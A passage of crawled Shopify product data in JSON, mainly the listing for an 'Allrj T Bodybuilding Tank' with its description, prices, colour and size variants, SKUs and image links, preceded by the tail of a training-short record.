ALLRJ","id":30467468689648,"position":15,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468853488,"position":16,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":34654439735536,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/allrj-t-bodybuilding-tank.js
body_size: 1744
content:
{"id":8801386594544,"title":"Allrj T Bodybuilding Tank","handle":"allrj-t-bodybuilding-tank","description":"\u003cdiv\u003eThe Allrj T Bodybuilding Tank is a must-have for any fitness enthusiast. Made with high-quality materials, this tank offers maximum comfort and flexibility for intense workouts. Its sleek design and moisture-wicking technology will keep you cool and dry, allowing you to focus on pushing your limits. Upgrade your workout gear with the Allrj T Bodybuilding Tank.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cb\u003e\u003c\/b\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cimg src=\"https:\/\/cf.cjdropshipping.com\/17059680\/2401230636420328000.jpg\"\u003e   \u003c\/div\u003e\n\u003cdiv\u003e\u003cstrong\u003eBuy now!   \u003c\/strong\u003e\u003c\/div\u003e","published_at":"2024-05-20T11:26:45-04:00","created_at":"2024-05-20T11:26:45-04:00","vendor":"Allrj","type":"Tank top","tags":["New arrivals","Tank top"],"price":2443,"price_min":2443,"price_max":2443,"available":true,"price_varies":false,"compare_at_price":3490,"compare_at_price_min":3490,"compare_at_price_max":3490,"compare_at_price_varies":false,"variants":[{"id":46002162335984,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYD195478812LO","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Allrj T Bodybuilding Tank - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2443,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162368752,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYD195478811KP","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Allrj T Bodybuilding Tank - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2443,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162401520,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYD195478813MN","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Allrj T Bodybuilding Tank - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2443,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162434288,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"CJYD195478814NM","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Allrj T Bodybuilding Tank - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":2443,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162467056,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"CJYD195478815OL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Allrj T Bodybuilding Tank - Black \/ XXXL","public_title":"Black \/ XXXL","options":["Black","XXXL"],"price":2443,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162499824,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJYD195478832FU","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":2443,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162532592,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJYD195478831EV","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":2443,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162565360,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJYD195478833GT","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":2443,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162598128,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"CJYD195478834HS","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":2443,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162630896,"title":"Blue \/ XXXL","option1":"Blue","option2":"XXXL","option3":null,"sku":"CJYD195478835IR","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ XXXL","public_title":"Blue \/ XXXL","options":["Blue","XXXL"],"price":2443,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162663664,"title":"Dark Red \/ L","option1":"Dark Red","option2":"L","option3":null,"sku":"CJYD195478822VE","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ L","public_title":"Dark Red \/ L","options":["Dark Red","L"],"price":2443,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162696432,"title":"Dark Red \/ M","option1":"Dark Red","option2":"M","option3":null,"sku":"CJYD195478821UF","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ M","public_title":"Dark Red \/ M","options":["Dark Red","M"],"price":2443,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162729200,"title":"Dark Red \/ XL","option1":"Dark Red","option2":"XL","option3":null,"sku":"CJYD195478823WD","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ XL","public_title":"Dark Red \/ XL","options":["Dark Red","XL"],"price":2443,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162761968,"title":"Dark Red \/ XXL","option1":"Dark Red","option2":"XXL","option3":null,"sku":"CJYD195478824XC","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ XXL","public_title":"Dark Red \/ XXL","options":["Dark Red","XXL"],"price":2443,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162794736,"title":"Dark Red \/ XXXL","option1":"Dark Red","option2":"XXXL","option3":null,"sku":"CJYD195478825YB","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ XXXL","public_title":"Dark Red \/ XXXL","options":["Dark Red","XXXL"],"price":2443,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162827504,"title":"Gray \/ L","option1":"Gray","option2":"L","option3":null,"sku":"CJYD195478807GT","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ L","public_title":"Gray \/ L","options":["Gray","L"],"price":2443,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162860272,"title":"Gray \/ M","option1":"Gray","option2":"M","option3":null,"sku":"CJYD195478806FU","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ M","public_title":"Gray \/ M","options":["Gray","M"],"price":2443,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162893040,"title":"Gray \/ XL","option1":"Gray","option2":"XL","option3":null,"sku":"CJYD195478808HS","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ XL","public_title":"Gray \/ XL","options":["Gray","XL"],"price":2443,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162925808,"title":"Gray \/ XXL","option1":"Gray","option2":"XXL","option3":null,"sku":"CJYD195478809IR","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ XXL","public_title":"Gray \/ XXL","options":["Gray","XXL"],"price":2443,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162958576,"title":"Gray \/ XXXL","option1":"Gray","option2":"XXXL","option3":null,"sku":"CJYD195478810JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ XXXL","public_title":"Gray \/ XXXL","options":["Gray","XXXL"],"price":2443,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162991344,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJYD195478817QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2443,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163024112,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJYD195478816PK","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2443,"weight":109,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163056880,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJYD195478818RI","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2443,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163089648,"title":"Red \/ XXL","option1":"Red","option2":"XXL","option3":null,"sku":"CJYD195478819SH","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ XXL","public_title":"Red \/ XXL","options":["Red","XXL"],"price":2443,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163155184,"title":"Red \/ XXXL","option1":"Red","option2":"XXXL","option3":null,"sku":"CJYD195478820TG","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ XXXL","public_title":"Red \/ XXXL","options":["Red","XXXL"],"price":2443,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163319024,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJYD195478802BY","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2443,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163351792,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJYD195478801AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2443,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - 